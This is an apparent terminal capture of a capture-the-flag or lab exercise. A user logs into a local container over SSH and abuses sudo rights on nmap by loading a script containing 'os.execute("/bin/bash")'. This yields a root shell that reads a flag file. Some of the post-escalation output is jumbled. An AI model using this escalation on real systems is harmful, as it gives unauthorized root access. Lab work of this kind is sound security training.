 ~ ❯ ssh -p 2022 regular@127.0.0.1
regular@127.0.0.1's password:
Welcome to Ubuntu 18.04.6 LTS (GNU/Linux 6.9.2-arch1-1 x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.

To restore this content, you can run the 'unminimize' command.
Last login: Sun Jun  9 16:39:13 2024 from 172.21.0.1
regular@b402c2645d72:~$ id
uid=999(regular) gid=999(regular) groups=999(regular)
regular@b402c2645d72:~$ echo 'os.execute("/bin/sh")' > $TF
-bash: $TF: ambiguous redirect
regular@b402c2645d72:~$ echo TF
TF
regular@b402c2645d72:~$ echo $TF

regular@b402c2645d72:~$ TF=$(mktemp)
regular@b402c2645d72:~$  echo 'os.execute("/bin/bash")' > $TF
regular@b402c2645d72:~$ sudo nmap --script=$TF
[sudo] password for regular:

Starting Nmap 7.60 ( https://nmap.org ) at 2024-06-09 17:03 UTC
NSE: Warning: Loading '/tmp/tmp.hO0aaHJE3j' -- the recommended file extension is '.n
se'.
root@b402c2645d72:~# uid=0(root) gid=0(root) groups=0(root)
root@b402c2645d72:~# uid=0(root) gid=0(root) groups=0(root)
root@b402c2645d72:~# root@b402c2645d72:~# root@b402c2645d72:~# bash: cd: ?root: No s
uch file or directory
root@b402c2645d72:~# /home/regular
root@b402c2645d72:~# root@b402c2645d72:/root# root.txt  script.sh
root@b402c2645d72:/root# Flag is: 612bf918827518347255bc3caf1625cf
root@b402c2645d72:/root#